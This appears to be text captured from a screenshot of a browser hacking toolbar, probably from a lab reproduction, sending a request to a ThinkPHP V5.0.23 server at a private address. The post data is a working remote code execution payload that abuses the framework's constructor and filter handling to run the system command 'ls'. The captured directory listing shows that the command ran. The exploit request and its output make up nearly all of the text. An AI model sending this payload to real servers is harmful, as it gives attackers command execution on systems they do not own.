 192.168.202.137:8080/index.php?s=captcha
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.202.137:8080/index.php?s=captcha
Split URL
Execute
Enable Post data Enable Referrer
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls
favicon.ico index.php robots.txt router.php static
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }